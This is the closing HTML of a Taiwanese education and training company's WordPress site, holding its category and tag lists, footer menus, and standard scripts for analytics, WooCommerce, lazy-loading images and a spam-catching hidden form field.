	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'0',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "0" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>
